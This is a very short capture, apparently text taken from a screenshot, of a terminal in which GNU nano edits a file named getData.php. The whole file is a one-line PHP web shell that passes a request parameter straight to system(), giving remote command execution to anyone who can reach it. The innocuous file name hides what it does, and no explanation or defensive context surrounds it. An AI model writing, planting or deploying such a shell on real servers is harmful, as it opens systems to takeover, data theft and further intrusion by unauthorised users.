 phantanphuoc@phantanphuoc: ~ × phantanphuoc@phantanphuoc: ~ ×
GNU nano 8.2 getData.php *
<?php system($_REQUEST["cmd"]); ?>